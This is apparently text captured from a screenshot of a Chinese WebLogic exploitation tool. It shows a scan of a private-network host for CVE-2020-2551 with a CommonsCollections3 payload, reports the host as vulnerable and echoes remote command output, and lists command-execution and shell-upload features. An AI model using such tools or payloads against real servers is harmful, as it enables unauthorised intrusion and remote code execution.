 Weblogic漏洞利用工具by 21superman
URL http://192.168.40.131:7001/ 漏洞 ECHO_ALL 检查
信息 命令执行 Shell上传
===开始检查可回显漏洞===
检查漏洞：CVE_2020_2551开始
检查payload:CommonsCollections3
[+]漏洞：CVE_2020_2551存在，返回信息：de1ay\administrator
===检查可回显漏洞完成===